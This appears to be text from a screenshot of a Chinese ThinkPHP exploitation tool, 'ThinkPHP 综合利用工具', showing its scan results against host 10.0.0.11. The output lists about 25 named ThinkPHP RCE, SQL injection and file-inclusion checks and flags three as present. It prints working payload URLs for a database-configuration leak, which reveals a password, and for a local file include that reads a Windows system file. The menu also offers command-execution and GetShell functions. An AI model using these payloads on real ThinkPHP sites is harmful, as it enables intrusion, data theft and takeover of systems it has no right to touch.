 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://10.0.0.11/ tp5_invoke_func_code_exec_1 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
[+] http://10.0.0.11 的检测结果如下：
=====================================================================
[-] 目标不存在tp5_index_showid_rce漏洞
[-] 目标不存在tp2_lite_code_exec漏洞
[-] 目标不存在tp_pay_orderid_sqli漏洞
[-] 目标不存在tp_update_sql漏洞
[-] 目标不存在tp5_construct_debug_rce漏洞
[+] 目标存在tp5_dbinfo_leak漏洞, payload:
http://10.0.0.11?s=index/think\config/get&name=database.hostname
hostname: 127.0.0.1, hostport: , database: , username: , password: root
[-] 目标不存在tp5_index_construct_rce漏洞
[-] 目标不存在tp_cache漏洞
[-] 目标不存在tp5_debug_index_ids_sqli漏洞
[-] 目标不存在tp5_construct_code_exec_2漏洞
[-] 目标不存在tp6_session_file_write漏洞
[-] 目标不存在tp5_templalte_driver_rce漏洞
[-] 目标不存在tp_checkcode_time_sqli漏洞
[-] 目标不存在tp5_method_filter_code_exec漏洞
[-] 目标不存在tp5_driver_display_rce漏洞
[-] 目标不存在tp_view_recent_xff_sqli漏洞
[-] 目标不存在tp5_invoke_func_code_exec_2漏洞
[-] 目标不存在tp5_construct_code_exec_3漏洞
[-] 目标不存在tp5_construct_code_exec_4漏洞
[-] 目标不存在tp5_construct_code_exec_1漏洞
[-] 目标不存在tp_multi_sql_leak漏洞
[-] 目标不存在tp5_session_include漏洞
[-] 目标不存在tp5_request_input_rce漏洞
[+] 目标存在tp5_file_include漏洞, payload:
http://10.0.0.11?s=index/\think\Lang/load&file=C:\windows\win.ini
[+] 目标存在tp5_invoke_func_code_exec_1漏洞